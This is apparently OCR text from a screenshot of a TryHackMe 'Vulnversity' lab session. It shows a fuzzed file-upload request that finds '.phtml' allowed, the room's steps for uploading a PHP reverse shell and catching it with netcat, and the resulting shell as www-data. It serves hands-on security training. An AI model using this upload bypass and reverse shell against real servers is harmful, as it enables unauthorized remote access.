 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 burp-StartBurp TryHackMe | Vulnversity... ~/Downloads/php_rever... 2 qterminal Downloads 03:10 PM
TryHackMe | Vulnversity - Mozilla Firefox
TryHackMe | Vulnversity 10.10.110.224:3333/interna
https://tryhackme.com/room/vulnversity
Title IP Address Expires
VulnUniversity 10.10.110.224 1h 14m 15s ? Add 1 hour Terminate
Upgrade-Insecure-Requests: 1
-----------------------------1827941991003273902798204959
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/x-php
Run this attack, what extension is allowed?
.phtml Correct Answer
Now we know what extension we can use for our payload we can progress.
We are going to use a PHP reverse shell as our payload. A reverse shell works by being called on the remote host and forcing this host to make a connection to
you. So you'll listen for incoming connections, upload and have your shell executed which will beacon out to you to control!
Download the following reverse PHP shell here.
To gain remote access to this machine, follow these steps:
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to http://10.10.10.10 in the browser of your TryHackMe
connected device).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234
4. Upload your shell and navigate to http://<ip>:3333/internal/uploads/php-reverse-shell.phtml - This will execute your payload
5. You should see a connection on your netcat session
[root: ]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Right Ctrl
00:40
12-08-2021